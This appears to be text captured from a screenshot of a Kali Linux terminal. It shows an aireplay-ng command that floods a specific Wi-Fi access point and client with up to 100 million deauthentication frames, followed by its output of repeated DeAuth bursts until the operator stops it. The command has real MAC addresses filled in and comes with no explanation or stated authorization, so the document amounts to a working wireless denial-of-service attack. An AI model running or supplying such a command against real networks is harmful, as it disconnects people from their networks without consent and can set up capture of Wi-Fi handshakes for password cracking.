 1 2 3 4 2:03
root@kali: /home/kali
File Actions Edit View Help
Screenshot taken
View image
root@kali: /home/kali × root@kali: /home/kali × root@kali: /home/kali ×
┌──(root㉿kali)-[/home/kali]
└─# aireplay-ng --deauth 100000000 -a 78:4F:24:E2:AB:E9 -c FE:75:30:A3:AD:03 wlan0
02:02:11  Waiting for beacon frame (BSSID: 78:4F:24:E2:AB:E9) on channel 11
02:02:14  Sending 64 directed DeAuth (code 7). STMAC: [FE:75:30:A3:AD:03] [ 0| 8 ACKs]
02:02:16  Sending 64 directed DeAuth (code 7). STMAC: [FE:75:30:A3:AD:03] [ 0|56 ACKs]
02:02:19  Sending 64 directed DeAuth (code 7). STMAC: [FE:75:30:A3:AD:03] [ 0|54 ACKs]
02:02:22  Sending 64 directed DeAuth (code 7). STMAC: [FE:75:30:A3:AD:03] [ 1|46 ACKs]
02:02:24  Sending 64 directed DeAuth (code 7). STMAC: [FE:75:30:A3:AD:03] [ 0|64 ACKs]
02:02:28  Sending 64 directed DeAuth (code 7). STMAC: [FE:75:30:A3:AD:03] [ 0|70 ACKs]
02:02:31  Sending 64 directed DeAuth (code 7). STMAC: [FE:75:30:A3:AD:03] [ 2|60 ACKs]
02:02:34  Sending 64 directed DeAuth (code 7). STMAC: [FE:75:30:A3:AD:03] [ 2|56 ACKs]
02:02:38  Sending 64 directed DeAuth (code 7). STMAC: [FE:75:30:A3:AD:03] [ 0|52 ACKs]
02:02:40  Sending 64 directed DeAuth (code 7). STMAC: [FE:75:30:A3:AD:03] [ 1|45 ACKs]
02:02:43  Sending 64 directed DeAuth (code 7). STMAC: [FE:75:30:A3:AD:03] [ 0|59 ACKs]
02:02:45  Sending 64 direct^C DeAuth (code 7). STMAC: [FE:75:30:A3:AD:03] [ 0|32 ACKs]
┌──(root㉿kali)-[/home/kali]
└─#
2024-08-0...
Burpsuite
certburp
reportburp